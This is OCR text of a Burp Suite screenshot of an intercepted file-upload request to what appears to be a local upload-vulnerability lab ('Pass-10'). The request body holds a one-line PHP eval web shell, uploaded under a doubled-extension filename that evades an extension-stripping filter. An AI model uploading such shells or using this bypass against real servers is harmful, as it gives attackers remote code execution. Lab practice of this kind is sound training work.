 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-10/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------27974213908939
12 Content-Length: 356
13
14 -----------------------------27974213908939
15 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_POST['a']);
20 phpinfo();
21 ?>
22 -----------------------------27974213908939
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------27974213908939--
27
? Search... 0 matches